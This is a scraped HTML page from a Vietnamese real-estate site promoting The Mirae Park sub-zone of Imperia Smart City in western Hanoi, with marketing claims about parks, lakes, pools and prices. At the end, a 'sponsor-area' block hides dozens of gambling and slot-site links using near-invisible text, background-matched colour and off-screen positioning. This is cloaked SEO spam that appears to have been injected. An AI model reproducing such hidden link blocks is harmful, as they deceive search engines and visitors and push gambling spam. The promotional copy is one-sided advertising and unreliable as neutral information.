				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://www.imperialand.vn/2022/01/13/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>Tháng 1 13, 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-fb2fc86 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.imperialand.vn/du-an-dap-ung-day-du-nhu-cau-cua-gia-dinh-tre-nam-2022/#respond">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1103ddca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1103ddca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1eb8d053" data-id="1eb8d053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a29764 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-content" data-id="3a29764" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Imperia Smart City hiện nay đang là một trong những dự án đáng mua nhất phía Tây Hà Nội vào thời điểm cuối năm 2021 đầu năm 2022. Mới đây dự án đã ra mắt thêm phân khu The Mirae Park đánh mạnh hơn vào nhu cầu tìm kiếm ngôi nhà đầu tiên của giới trẻ, hãy cùng tìm hiểu xem The Mirae Park có xứng đáng để lựa chọn trong năm 2022 không nhé.</p>
<h2>Không gian xanh hiếm có</h2>
<p>Nằm trong quần thể của đại đô thị Smart City rộng lên tới 280ha với mật độ xây dựng chỉ có 14.7%, đại đô thị đã gặt hái về rất nhiều giải thưởng danh giá, trở thành nơi lựa chọn căn hộ số 1 của người dân phía Tây Hà Nội. Với gần 100ha cây xanh và mặt nước với 2 công viên chính là vườn Nhật Bản được thiết kế bởi chính những nghệ nhân xứ sở mặt trời mọc với rộng hơn 6 ha và công viên trung tâm rộng 10.2 ha mang đến không gian sống, sinh hoạt, giải trí hiếm có tại Hà Nội.</p>
<figure id="attachment_2178" aria-describedby="caption-attachment-2178" style="width: 1000px" class="wp-caption aligncenter"><img fetchpriority="high" fetchpriority="high" decoding="async" class="size-full wp-image-2178" src="http://www.imperialand.vn/wp-content/uploads/2022/01/tong-the-the-mirae-park-2.jpg" alt="tong-the-the-mirae-park" width="1000" height="562" title="Dự án đáp ứng đầy đủ nhu cầu của gia đình trẻ năm 2022 1" srcset="https://www.imperialand.vn/wp-content/uploads/2022/01/tong-the-the-mirae-park-2.jpg 1000w, https://www.imperialand.vn/wp-content/uploads/2022/01/tong-the-the-mirae-park-2-300x169.jpg 300w, https://www.imperialand.vn/wp-content/uploads/2022/01/tong-the-the-mirae-park-2-768x432.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-2178" class="wp-caption-text">The Mirae Park là nơi đáng sống bậc nhất tại phía Tây Hà Nội</figcaption></figure>
<p>Điểm nhấn trong không gian xanh tại <a href="https://www.imperialand.vn/the-mirae-park-tay-mo/"><strong>The Mirae Park</strong></a> chính là việc nằm đối diện với công viên trung tâm, không đơn thuần chỉ là công viên với không gian xanh trải dài, công viên sẽ là nơi vui chơi chính của cư dân và có thể đáp ứng gần như tất cả nhu cầu thể dục, thể thao của mọi lứa tuổi. Với tổng cộng hơn 15 sân chơi theo chủ đề khác nhau, ông bà, cha mẹ hoặc các cư dân nhí có thể cùng nhau vui chơi, tập luyện thể thao mỗi ngày mà vẫn an toàn tuyệt đối.</p>
<p>Hồ điều hòa vẫn luôn là điểm nhấn của những khu chung cư cao cấp, những lợi ích mà hồ điều hòa mang lại như điều hòa không khí, tạo tầm view tuyệt đẹp hay giảm ngập úng mỗi khi mưa lớn vẫn thường là đặc quyền của những dự án đắt tiền. Tại The Mirae Park khi áp dụng chính sách, khách hàng có thể tiếp cận với mức giá rất hợp lý chỉ từ 500 tr đã có thể sở hữu căn hộ.</p>
<p>Hơn thế nữa, hồ điều hòa tại The Mirae Park được phủ cát trắng được mang trực tiếp từ Nha Trang kết hợp với hàng dừa xanh mang đến cảm giác như ở resort, giúp cư dân có thể nghĩ dưỡng mỗi ngày tại chính căn hộ của mình. Bên cạnh hồ điều hòa được thiết kế khu nướng BBQ ngoài trời để cả gia đình có thể quây quần bên nhau, cùng nhau tận hưởng những giờ phút hạnh phúc hiếm có mà ít dự án nào có thể tạo nên được.</p>
<figure id="attachment_2181" aria-describedby="caption-attachment-2181" style="width: 900px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2181" src="http://www.imperialand.vn/wp-content/uploads/2022/01/248548783_2883031912009768_1606309298642983338_n.jpg" alt="be-boi-the-mirae-park" width="900" height="900" title="Dự án đáp ứng đầy đủ nhu cầu của gia đình trẻ năm 2022 2" srcset="https://www.imperialand.vn/wp-content/uploads/2022/01/248548783_2883031912009768_1606309298642983338_n.jpg 900w, https://www.imperialand.vn/wp-content/uploads/2022/01/248548783_2883031912009768_1606309298642983338_n-300x300.jpg 300w, https://www.imperialand.vn/wp-content/uploads/2022/01/248548783_2883031912009768_1606309298642983338_n-150x150.jpg 150w, https://www.imperialand.vn/wp-content/uploads/2022/01/248548783_2883031912009768_1606309298642983338_n-768x768.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-2181" class="wp-caption-text">The Mirae Park sở hữu bể bơi rộng lên tới 1000m2</figcaption></figure>
<p>Bên cạnh đó, không gian tiện ích nội khu cũng trong xanh và hiện đại không kém với đầy đủ sân tập liên hoàn, khu làm việc ngoài trời, wifi tốc độ cao, trạm sạc mang tới sự tiện lợi tuyệt đối cho cư dân trong quá trình sinh sống và làm việc. Cả đại đô thị có tổng cộng 3 bể bơi rộng 1000m2 phong cách resort thì tại The Mirae Park sở hữu riêng cho mình 1 bể với thiết kế riêng biệt.</p>
<p>Chỉ cần những điều trên thôi đã có thể nhận thấy The Mirae Park sẽ là dự án đáng sống bậc nhất tại phía Tây thủ đô cho những gia đình trẻ. Chi tiết về thông tin dự án có thể tìm hiểu thêm tại thông tin bên dưới.</p>
<p><span style="font-size: 18pt;">Thông tin chi tiết về dự án liên hệ:</span></p>
<p>Vị trí: Tây Mỗ, Nam Từ Liêm, Hà Nội</p>
<p>Hotline: 094.375.3357</p>
<p>Website:<a href="https://www.imperialand.vn"> https://www.imperialand.vn</a></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4dcef9fe ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4dcef9fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f9cd26c" data-id="4f9cd26c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c03e424 elementor-widget elementor-widget-heading" data-id="2c03e424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Chia sẻ</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e73cf53" data-id="2e73cf53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6469689d elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons-mobile--align-center elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="6469689d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-56d21491" data-id="56d21491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25848ed elementor-toc--minimized-on-tablet elementor-invisible elementor-widget elementor-widget-table-of-contents" data-id="25848ed" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;],&quot;exclude_headings_by_selector&quot;:[],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:117,&quot;sticky_effects_offset&quot;:29,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
							<div class="elementor-toc__header">
			<h6 class="elementor-toc__header-title">
				Nội dung bài viết			</h6>
							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__25848ed" aria-expanded="true" aria-label="Open table of contents"><i aria-hidden="true" class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__25848ed" aria-expanded="true" aria-label="Close table of contents"><i aria-hidden="true" class="fas fa-chevron-up"></i></div>
					</div>
		<div id="elementor-toc__25848ed" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e4a64a1 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="1e4a64a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lumiere-springbays.com/">
							<img loading="lazy" width="1000" height="1394" src="https://www.imperialand.vn/wp-content/uploads/2021/10/KV-Booking-01.jpg" class="attachment-full size-full wp-image-2990" alt="" srcset="https://www.imperialand.vn/wp-content/uploads/2021/10/KV-Booking-01.jpg 1000w, https://www.imperialand.vn/wp-content/uploads/2021/10/KV-Booking-01-215x300.jpg 215w, https://www.imperialand.vn/wp-content/uploads/2021/10/KV-Booking-01-735x1024.jpg 735w, https://www.imperialand.vn/wp-content/uploads/2021/10/KV-Booking-01-768x1071.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-567980ce ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="567980ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47e9f2da" data-id="47e9f2da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44600f71 elementor-widget elementor-widget-heading" data-id="44600f71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Bài viết liên quan</p>				</div>
				</div>
				<div class="elementor-element elementor-element-1780e4f elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1780e4f" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3139 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
				<a class="elementor-post__thumbnail__link" href="https://www.imperialand.vn/masteri-ocean-park-3-du-an-cao-cap-cua-masterise-homes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1036" src="https://www.imperialand.vn/wp-content/uploads/2025/11/HINH-TONG-THE-PHAN-KHU-THE-SPARK.jpg" class="attachment-full size-full wp-image-3141" alt="Masteri Ocean Park 3 sẽ là chốn an cư hoàn mỹ cho mọi người" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.imperialand.vn/masteri-ocean-park-3-du-an-cao-cap-cua-masterise-homes/" >
				Masteri Ocean Park 3 &#8211; Dự án cao cấp của Masterise Homes			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>Masteri Ocean Park 3 được đánh giá là dự án chung cư cao cấp đáng mong chờ đối với khách hàng có tài chính tốt.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.imperialand.vn/masteri-ocean-park-3-du-an-cao-cap-cua-masterise-homes/" aria-label="Read more about Masteri Ocean Park 3 &#8211; Dự án cao cấp của Masterise Homes" tabindex="-1" >
			Đọc thêm »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3131 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
				<a class="elementor-post__thumbnail__link" href="https://www.imperialand.vn/the-queen-360-giai-phong-bieu-tuong-ngay-tam-cua-ngo-phia-nam-thu-do/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1200" height="649" src="https://www.imperialand.vn/wp-content/uploads/2025/09/phoi-canh-the-queen.jpg" class="attachment-full size-full wp-image-3132" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.imperialand.vn/the-queen-360-giai-phong-bieu-tuong-ngay-tam-cua-ngo-phia-nam-thu-do/" >
				The Queen 360 Giải Phóng – Biểu tượng ngay Tâm cửa ngõ Phía Nam Thủ đô			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>Hà Nội là nơi giao thoa giữa văn hóa hàng nghìn năm và cuộc sống hiện đại, đang chứng kiến sự phát triển mạnh mẽ</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.imperialand.vn/the-queen-360-giai-phong-bieu-tuong-ngay-tam-cua-ngo-phia-nam-thu-do/" aria-label="Read more about The Queen 360 Giải Phóng – Biểu tượng ngay Tâm cửa ngõ Phía Nam Thủ đô" tabindex="-1" >
			Đọc thêm »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3123 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
				<a class="elementor-post__thumbnail__link" href="https://www.imperialand.vn/song-tai-an-binh-homeland-mot-buoc-chan-van-tien-ich-lien-ke/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2000" height="1399" src="https://www.imperialand.vn/wp-content/uploads/2025/09/an-binh-homeland-geleximco-1.jpg" class="attachment-full size-full wp-image-3125" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.imperialand.vn/song-tai-an-binh-homeland-mot-buoc-chan-van-tien-ich-lien-ke/" >
				Sống tại An Bình Homeland: Một bước chân, vạn tiện ích liền kề			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>Cuộc sống hiện đại không chỉ dừng lại ở một mái ấm tiện nghi, mà còn cần đến sự thuận tiện trong từng khoảnh khắc</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.imperialand.vn/song-tai-an-binh-homeland-mot-buoc-chan-van-tien-ich-lien-ke/" aria-label="Read more about Sống tại An Bình Homeland: Một bước chân, vạn tiện ích liền kề" tabindex="-1" >
			Đọc thêm »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3116 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
				<a class="elementor-post__thumbnail__link" href="https://www.imperialand.vn/ruby-riverside-long-bien-co-gi-noi-bat-kham-pha-khac-biet-cua-du-an/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1000" height="561" src="https://www.imperialand.vn/wp-content/uploads/2025/07/z6851645093295_825dd456e4fa5d6cadf363cab987f72f.jpg" class="attachment-full size-full wp-image-3117" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.imperialand.vn/ruby-riverside-long-bien-co-gi-noi-bat-kham-pha-khac-biet-cua-du-an/" >
				Ruby Riverside Long Biên có gì nổi bật? Khám phá khác biệt của Dự án			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>Một dự án bất động sản được quy hoạch bài bản không chỉ mang lại sự thuận tiện trong sinh hoạt hằng ngày, mà còn</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.imperialand.vn/ruby-riverside-long-bien-co-gi-noi-bat-kham-pha-khac-biet-cua-du-an/" aria-label="Read more about Ruby Riverside Long Biên có gì nổi bật? Khám phá khác biệt của Dự án" tabindex="-1" >
			Đọc thêm »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0be868a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0be868a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09d8359" data-id="09d8359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c657c98 elementor-widget elementor-widget-spacer" data-id="c657c98" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="944" class="elementor elementor-944 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1eda4cc2 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="1eda4cc2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40bb9508" data-id="40bb9508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-20df0ac6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20df0ac6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-43bec570" data-id="43bec570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6850e6a elementor-widget elementor-widget-image" data-id="6850e6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.imperialand.vn">
							<img loading="lazy" width="300" height="104" src="https://www.imperialand.vn/wp-content/uploads/2021/09/logo-imperialand-01-01-01-300x104.jpg" class="attachment-medium size-medium wp-image-865" alt="" srcset="https://www.imperialand.vn/wp-content/uploads/2021/09/logo-imperialand-01-01-01-300x104.jpg 300w, https://www.imperialand.vn/wp-content/uploads/2021/09/logo-imperialand-01-01-01-768x266.jpg 768w, https://www.imperialand.vn/wp-content/uploads/2021/09/logo-imperialand-01-01-01.jpg 966w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b60bdac elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b60bdac" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/imperialand">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/imperialandvn/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/land_imperia">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/in/imperia-land/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.pinterest.com/landimperia/_saved/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-pinterest"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-15d0e3a2 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15d0e3a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text"><span style="font-size: 12pt">094.375.3357</span></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Tây Mỗ, Nam Từ Liêm</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">07:00 - 22:00</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1f3f343 elementor-widget elementor-widget-html" data-id="1f3f343" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="//www.dmca.com/Protection/Status.aspx?ID=0c093758-658e-472b-bd65-26c733407a08" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=0c093758-658e-472b-bd65-26c733407a08"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49bef50" data-id="49bef50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc11c1e elementor-widget elementor-widget-heading" data-id="fc11c1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BÀI VIẾT  NỔI BẬT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e361d4 elementor-widget elementor-widget-text-editor" data-id="3e361d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://masterigrandavenues.com/">Masteri Grand Avenue</a></li><li><a href="https://lumiere-springbays.com/">Lumiere Springbay</a></li><li><a href="https://thecentricshaiphong.com/">The Centric Hải Phòng</a></li><li><a href="https://imperiaglobalgate.land/">Imperia Global Gate</a></li><li><a href="https://masterilakesides.vn/">Masteri Lakeside</a></li><li><a href="https://imperiacoloa.land/">Imperia Cổ Loa</a></li><li><a href="https://meyhomesvietnam.com/">Meyhomes</a></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b69929c elementor-widget elementor-widget-text-editor" data-id="7b69929c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2021 © <strong>Imperia Land</strong> <a href="https://www.imperialand.vn/chinh-sach-bao-mat/"><span style="color: #ffffff;">Chính sách bảo mật</span></a> | <a href="https://www.imperialand.vn/dieu-khoan-su-dung/"><span style="color: #ffffff;">Điều khoản sử dụng</span></a><strong><br /></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class='sponsor-area' style='background-color: #f4f4f4; font-size: 0.00001px; color: #f4f4f4;'><div style="position:absolute;left:-50000000px;">
<ul>

<li><a href="https://cubit4d.net/" rel="sponsored">cubit4d</a></li>
<li><a href="https://bingo89.aos.edu.mx/" rel="sponsored">bingo89</a></li>
<li><a href="https://uno89.cesver.edu.mx/" rel="sponsored">uno89</a></li>
<li><a href="https://mez.ink/bingo89" rel="sponsored">bingo89</a></li>
<li><a href="https://mez.ink/uno89" rel="sponsored">uno89</a></li>
<li><a href="https://sjever.me/tag/priroda/" rel="sponsored">bingo89</a></li>
<li><a href="https://mmne.me/gradjevina-bez-povreda/" rel="sponsored">bingo89</a></li>
<li><a href="https://www.theamywinehouseband.com/" rel="sponsored">supercuan</a></li>
<li><a href="https://www.dmsg.de/" rel="sponsored">1001win</a></li>
<li><a href="https://beta-uk.org/free-online-consumer-courses/">gacorunited</a></li>
<li><a href="https://carnalprime.cl/" rel="sponsored">surya777</a></li>
<li><a href="https://www.officinacinque.com/" rel="sponsored">tissot4d</a></li>
<li><a href="https://tissot4d1.com/" rel="sponsored">tissot4d</a></li>
<li><a href="https://laberine.com/en/" rel="sponsored">tissot4d</a></li>
<li><a href="https://sukadhl.com/" rel="sponsored">https://sukadhl.com/</a></li>
<li><a href="https://native-exotics.com/" rel="sponsored">https://native-exotics.com/</a></li>
<li><a href="https://vijestibp.me/tag/uhapseni-2/" rel="sponsored">1001win</a></li>
<li><a href="https://uno89.info/" rel="sponsored">uno89</a></li>
<li><a href="https://sntnetwork.org.uk/polygamy/" rel="sponsored">uno89</a></li>
<li><a href="https://today-bingo89.lat/" rel="sponsored">bingo89</a></li>
<li><a href="https://sjam.org.my/" rel="sponsored">sunda777</a></li>
<li><a href="https://limefestival.ru/" rel="sponsored">https://limefestival.ru/</a></li>
<li><a href="https://aquamarin-school.ru/" rel="sponsored">https://aquamarin-school.ru/</a></li>
<li><a href="https://limefestival.ru/" rel="sponsored">https://limefestival.ru/</a></li>
<li><a href="https://blog.theceyone.com/" rel="sponsored">https://blog.theceyone.com/</a></li>
<li><a href="https://daftarkampus.spmb.teknokrat.ac.id/" rel="sponsored">https://daftarkampus.spmb.teknokrat.ac.id/</a></li>
<li><a href="https://www.asgardhotel.nl/nl/" rel="sponsored">gacor305</a></li>
<li><a href="https://kotobna.net/">https://kotobna.net/</a></li>
<li><a href="https://zdrowie.odpornosc.org.pl/">slot thailand</a></li>
<li><a href="https://gearlybase.web.app/" rel="sponsored">sdmtoto</a></li>
